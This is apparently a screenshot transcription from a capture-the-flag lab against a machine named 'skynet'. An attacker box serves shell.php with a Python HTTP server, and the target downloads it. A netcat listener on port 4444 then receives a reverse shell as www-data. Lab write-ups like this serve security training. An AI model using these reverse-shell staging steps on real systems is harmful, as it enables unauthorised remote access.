 root@ip-10-10-248-180:~/Desktop# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.139.252 - - [30/Apr/2021 17:00:32] "GET /shell.php HTTP/1.0" 200 -
root@ip-10-10-248-180: ~
File Edit View Search Terminal Help
root@ip-10-10-248-180:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.139.252 53230 received!
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 201
7 x86_64 x86_64 x86_64 GNU/Linux
 11:00:32 up 43 min,  0 users,  load average: 0.00, 0.05, 0.36
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$